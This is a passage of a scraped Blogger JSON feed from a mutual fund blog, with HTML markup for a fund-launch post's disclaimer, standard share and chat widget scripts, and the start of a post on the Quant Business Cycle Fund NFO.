lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 40968
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20calculation"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+calculation\/-\/mutual+fund+calculation?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep 